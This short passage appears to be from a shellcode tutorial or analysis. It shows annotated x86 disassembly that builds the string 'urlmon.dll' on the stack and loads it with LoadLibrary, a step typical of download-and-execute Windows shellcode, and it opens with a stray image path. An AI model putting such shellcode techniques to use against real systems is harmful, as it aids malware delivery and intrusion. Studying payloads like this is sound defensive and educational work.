 Load a DLL (urlmon.dll) 00000078 83C40C add esp,byte +0xc ; pop LoadLibrary 0000007B 59 pop ecx ; ECX = 0 0000007C 50 push eax ; EAX = LoadLibrary 0000007D 51 push ecx 0000007E 66B96C6C mov cx,0x6c6c ; ll 00000082 51 push ecx 00000083 686F6E2E64 push dword 0x642e6e6f ; on.d 00000088 6875726C6D push dword 0x6d6c7275 ; urlm 0000008D 54 push esp ; urlmon.dll 0000008E FFD0 call eax ; LoadLibrary( urlmon.dll )